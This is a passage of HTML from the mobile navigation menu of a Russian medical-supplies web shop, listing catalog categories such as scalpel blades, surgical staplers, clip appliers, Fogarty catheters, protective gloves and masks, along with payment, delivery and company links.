</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/skalpeli-i-lezviya/">Скальпели и лезвия</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/lezviya-dlya-skalpeley/" title="Лезвия для скальпелей">
																																				<span class="top-mobile-menu__title">Лезвия для скальпелей</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/skalpeli-i-lezviya/skalpeli-odnorazovye/" title="Скальпели одноразовые">
																																				<span class="top-mobile-menu__title">Скальпели одноразовые</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/" title="Сшивающие аппараты и кассеты">
																												<span class="top-mobile-menu__title">Сшивающие аппараты и кассеты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/">Сшивающие аппараты и кассеты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/lineynye-sshivayushchie-apparaty-i-kassety/" title="Линейные сшивающие аппараты и кассеты">
																																				<span class="top-mobile-menu__title">Линейные сшивающие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-lineynye-sshivayushcherezhushchie-apparaty-i-kassety/" title=" Линейные сшивающе-режущие аппараты и кассеты">
																																				<span class="top-mobile-menu__title"> Линейные сшивающе-режущие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/endoskopicheskie-lineynye-sshivayushchie-apparaty-i-kassety/" title="Эндоскопические линейные сшивающие аппараты и кассеты">
																																				<span class="top-mobile-menu__title">Эндоскопические линейные сшивающие аппараты и кассеты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/-tsirkulyarnye-sshivayushchie-apparaty/" title=" Циркулярные сшивающие аппараты">
																																				<span class="top-mobile-menu__title"> Циркулярные сшивающие аппараты</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/sshivayushchie-apparaty-i-kassety/tsirkulyarnye-sshivayushchie-apparaty-dlya-gemorroidopeksii-i-lecheniya-prolapsa/" title="Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса">
																																				<span class="top-mobile-menu__title">Циркулярные сшивающие аппараты для геморроидопексии и лечения пролапса</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/" title="Клипаппликаторы">
																												<span class="top-mobile-menu__title">Клипаппликаторы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/klipapplikatory/">Клипаппликаторы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-mnogorazovye/" title="Клипаппликаторы многоразовые">
																																				<span class="top-mobile-menu__title">Клипаппликаторы многоразовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipapplikatory/klipapplikatory-odnorazovye/" title="Клипаппликаторы одноразовые">
																																				<span class="top-mobile-menu__title">Клипаппликаторы одноразовые</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/" title="Клипсы лигирующие">
																												<span class="top-mobile-menu__title">Клипсы лигирующие</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/klipsy-ligiruyushchie/">Клипсы лигирующие</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-polimernye-v-kartridzhe/" title="Клипсы лигирующие полимерные в картридже">
																																				<span class="top-mobile-menu__title">Клипсы лигирующие полимерные в картридже</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/klipsy-ligiruyushchie/klipsy-ligiruyushchie-titanovye-v-kartridzhe/" title="Клипсы лигирующие титановые в картридже">
																																				<span class="top-mobile-menu__title">Клипсы лигирующие титановые в картридже</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/plastiny-patsienta/" title="Пластины пациента">
																												<span class="top-mobile-menu__title">Пластины пациента</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/kozhnye-steplery/" title="Кожные степлеры">
																												<span class="top-mobile-menu__title">Кожные степлеры</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/" title="Ручки держатели для хирургических лезвий">
																												<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/">Ручки держатели для хирургических лезвий</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-malye/" title="Ручки держатели для хирургических лезвий малые">
																																				<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий малые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy/ruchki-derzhateli-dlya-khirurgicheskikh-lezviy-bolshie/" title="Ручки держатели для хирургических лезвий большие">
																																				<span class="top-mobile-menu__title">Ручки держатели для хирургических лезвий большие</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/khirurgiya/katetery-tipa-fogarti/" title="Катетеры типа Фогарти">
																												<span class="top-mobile-menu__title">Катетеры типа Фогарти</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/khirurgiya/katetery-tipa-fogarti/">Катетеры типа Фогарти</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/katetery-tipa-fogarti/katetery-tipa-fogarti-dlya-embolektomii/" title="Катетеры типа Фогарти для эмболэктомии">
																																				<span class="top-mobile-menu__title">Катетеры типа Фогарти для эмболэктомии</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/khirurgiya/ustroystva-dlya-zashchity-rany/" title="Устройства для защиты раны">
																												<span class="top-mobile-menu__title">Устройства для защиты раны</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/" title="Общебольничные медизделия">
																				<span class="top-mobile-menu__title">Общебольничные медизделия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/">Общебольничные медизделия</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/" title="Медицинские средства индивидуальной защиты">
																												<span class="top-mobile-menu__title">Медицинские средства индивидуальной защиты</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/">Медицинские средства индивидуальной защиты</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kostyum-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Костюм защитный одноразовый с капюшоном">
																																				<span class="top-mobile-menu__title">Костюм защитный одноразовый с капюшоном</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/kombinezon-zashchitnyy-odnorazovyy-s-kapyushonom/" title="Комбинезон защитный одноразовый с капюшоном">
																																				<span class="top-mobile-menu__title">Комбинезон защитный одноразовый с капюшоном</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-smotrovye-odnorazovye/" title="Перчатки смотровые одноразовые">
																																				<span class="top-mobile-menu__title">Перчатки смотровые одноразовые</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/perchatki-s-antimikrobnym-pokrytiem-/" title="Перчатки с антимикробным покрытием ">
																																				<span class="top-mobile-menu__title">Перчатки с антимикробным покрытием </span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/shchitki-litsevye-zashchitnye/" title="Щитки лицевые защитные">
																																				<span class="top-mobile-menu__title">Щитки лицевые защитные</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/meditsinskie-sredstva-individualnoy-zashchity/maski-litsevye-meditsinskie-trekhsloynye-klass-zashchity-iir/" title="Маски лицевые медицинские трехслойные. Класс защиты IIR">
																																				<span class="top-mobile-menu__title">Маски лицевые медицинские трехслойные. Класс защиты IIR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/" title="Акушерство и гинекология">
																												<span class="top-mobile-menu__title">Акушерство и гинекология</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/">Акушерство и гинекология</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/akusherstvo-i-ginekologiya/nabor-dlya-identifikatsii-novorozhdennykh/" title="Набор для идентификации новорожденных">
																																				<span class="top-mobile-menu__title">Набор для идентификации новорожденных</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/prochee/" title="Прочее">
																												<span class="top-mobile-menu__title">Прочее</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/obshebolnichniye-medizdeliya/prochee/">Прочее</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/obshebolnichniye-medizdeliya/prochee/elektrody-dlya-ekg/" title="Электроды для ЭКГ">
																																				<span class="top-mobile-menu__title">Электроды для ЭКГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																					</ul>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/sale/" title="Акции">
						<span>Акции</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/blog/" title="Блог">
						<span>Блог</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="/info/brands/" title="Бренды">
						<span>Бренды</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="https://romfarma.ru/company/" title="О нас">
																				<span class="top-mobile-menu__title">О нас</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/staff/" title="Команда">
																				<span class="top-mobile-menu__title">Команда</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/reviews/" title="Отзывы">
																				<span class="top-mobile-menu__title">Отзывы</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/requisites/" title="Реквизиты">
																				<span class="top-mobile-menu__title">Реквизиты</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
						<!--'start_frame_cache_mobile-region-block1'-->			<!-- noindex -->
			<div class="menu middle mobile_regions">
				<ul>
					<li>
						<a rel="nofollow" href="javascript:;" class="dark-color parent">
							<i class="svg inline  svg-inline-region_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 979" class="cls-1" d="M36.973,545.2c-0.005.026,0,.051-0.007,0.076l-0.007.023a1.944,1.944,0,0,1-.174.567L32.969,558.3A0.991,0.991,0,0,1,32,559v0H31v-0.013a0.98,0.98,0,0,1-.952-0.607l-1.847-6.6L21.594,549.9a1,1,0,0,1-.585-0.9H21v-1h0.017a0.987,0.987,0,0,1,.715-0.984l12.415-3.806a1.971,1.971,0,0,1,.552-0.169l0.047-.014a0.777,0.777,0,0,1,.118-0.008c0.046,0,.089-0.019.136-0.019,0.013,0,.023.007,0.036,0.007a0.96,0.96,0,0,1,.292.056,1.973,1.973,0,0,1,1.654,1.755,0.954,0.954,0,0,1,.013.13C37,544.966,37,544.982,37,545A1.882,1.882,0,0,1,36.973,545.2Zm-13.175,3.3,4.882,1.391,2.606-2.606a0.988,0.988,0,0,1,1.414,0,1.026,1.026,0,0,1,0,1.436l-2.593,2.594,1.386,4.949,3.43-11.174Z" transform="translate(-21 -543)"/></svg>
</i>							<span>Пятигорск</span>
															<span class="arrow">
									<i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>								</span>
													</a>
													<ul class="dropdown">
								<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
								<li class="menu_autocomplete menu_autocomplete--regions">
									<div class="h-search autocomplete-block" id="title-search-city">
										<div class="wrapper">
											<div class="search_icon"><i class="svg inline  svg-inline-search2" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i></div>
											<input id="mobile-region-search" class="autocomplete text" type="text" placeholder="Введите название города">
											<div class="clean_icon" style="display:none"><i class="svg inline  svg-inline-" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></div>
										</div>
									</div>
								</li>
								<li class="menu-item-fixed scrollblock">
									<ul class="mobile-cities">
																					<li><div class="loadings" style="height:47px;"></div></li>
																			</ul>
								</li>
							</ul>
											</li>
				</ul>
			</div>
			<!-- /noindex -->
			<!--'end_frame_cache_mobile-region-block1'-->
				<!--'start_frame_cache_mobile-auth-block1'-->		<!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
